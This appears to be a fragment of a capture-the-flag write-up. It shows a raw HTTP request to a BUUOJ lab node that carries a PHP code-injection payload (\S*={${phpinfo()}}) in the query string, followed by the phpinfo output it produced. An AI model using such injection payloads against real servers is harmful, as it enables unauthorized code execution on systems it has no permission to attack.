 GET /next.php?\S*={${phpinfo()}} HTTP/1.1
Host: 7084e835-e442-4d09-9f4f-bb2256ce507e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 0
PHP Version 5.6.40
System Linux 510f5a07349a 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm'
'--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie''
'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)